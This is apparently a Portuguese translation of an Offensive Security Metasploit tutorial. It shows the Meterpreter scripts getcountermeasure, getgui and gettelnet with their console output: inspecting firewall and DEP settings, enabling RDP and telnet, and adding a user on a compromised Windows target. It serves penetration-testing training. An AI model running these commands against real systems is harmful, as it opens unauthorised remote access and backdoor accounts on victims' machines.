 meterpreter > run getcountermeasure
[*] Running Getcountermeasure on the target...
[*] Checking for contermeasures...
[*] Getting Windows Built in Firewall configuration...
[*]
[*] Domain profile configuration:
[*] -------------------------------------------------------------------
[*] Operational mode = Disable
[*] Exception mode = Enable
[*]
[*] Standard profile configuration:
[*] -------------------------------------------------------------------
[*] Operational mode = Disable
[*] Exception mode = Enable
[*]
[*] Local Area Connection 6 firewall configuration:
[*] -------------------------------------------------------------------
[*] Operational mode = Disable
[*]
[*] Checking DEP Support Policy...
O "script getgui 'é usado para permitir RDP em um sistema alvo se ele está desativado.
meterpreter > run getgui
Windows Remote Desktop Enabler Meterpreter Script
Usage: getgui -u -p
OPTIONS:
-e Enable RDP only.
-h Help menu.
-p The Password of the user to add.
-u The Username of the user to add.
meterpreter > run getgui -e
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Enabling Remote Desktop
[*] RDP is already enabled
[*] Setting Terminal Services service startup mode
[*] Terminal Services service is already set to auto
[*] Opening port in local firewall if necessary
O "script gettelnet 'é usado para habilitar telnet à vítima se ela está desativada.
meterpreter > run gettelnet
© Offensive Security 2009
Traduzido por Rafael Torres
 